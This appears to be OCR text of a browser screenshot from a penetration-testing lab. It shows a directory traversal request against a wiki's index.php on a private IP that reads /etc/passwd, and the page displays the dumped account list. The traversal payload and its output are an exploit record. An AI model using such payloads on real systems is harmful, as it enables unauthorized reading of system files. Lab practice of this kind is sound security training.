 Not secure | 10.0.2.6:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Nessus / Initial... MJ Home - Off-Se...
WELCOME REGISTER SETUP? ADMIN
site | changes | groups | create | edit | copy | rename | delete | undo | source | data | title | zones | view | help | search | print | logout
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin